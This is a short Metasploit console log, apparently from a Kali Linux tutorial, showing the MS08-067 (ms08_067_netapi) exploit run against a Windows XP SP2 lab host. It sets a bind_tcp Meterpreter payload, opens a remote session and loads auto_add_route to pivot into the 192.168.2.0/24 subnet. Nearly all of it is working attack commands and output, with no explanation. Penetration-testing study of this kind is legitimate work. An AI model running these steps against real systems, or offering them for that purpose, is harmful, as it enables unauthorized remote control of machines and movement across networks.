 meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.104 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set rhost 192.168.2.104
rhost => 192.168.2.104
msf exploit(ms08_067_netapi) > load auto_add_route
[*] Successfully loaded plugin: auto_add_route
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
KALI LINUX
[*] Sending stage (769024 bytes) to 192.168.2.104
[*] Meterpreter session 3 opened (192.168.2.105:38563 -> 192.168.2.104:4444) at 2015-05
-20 21:21:49 +0100
[*] AutoAddRoute: Routing new subnet 192.168.2.0/255.255.255.0 through session 3
[-] The 'stdapi' extension has already been loaded.
meterpreter >
Current workspace: "Workspace 1"